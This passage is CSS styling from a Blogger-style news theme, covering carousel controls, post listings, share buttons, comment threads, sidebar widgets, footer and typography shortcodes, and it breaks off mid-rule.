.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_bPFqnXAtu3PYrCrtvJNrijdeSZHQT12aI37AwB0jpp_0nRzX1OBsiY8nt684YJUjgx5YkhbFWx4nIUo1tKku9ZznLz6mcG4yfqxTAM-B9AQKItt7Kd3Z7G2jvFMC7qGwWTHIXhdKk1M/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning 